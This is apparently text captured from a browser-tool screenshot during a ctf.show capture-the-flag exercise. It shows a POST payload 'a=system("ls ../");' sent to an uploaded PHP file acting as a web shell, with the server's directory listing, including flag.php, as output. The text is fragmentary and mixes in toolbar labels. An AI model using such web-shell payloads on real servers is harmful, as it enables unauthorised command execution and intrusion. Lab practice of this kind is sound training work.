 Load URL
https://c3f71ab8-4756-42ab-9b5b-53e8813b5dad.challenge.ctf.show/upload/ra1n3.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
a=system("ls ../");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php images index.php js layui upload upload.php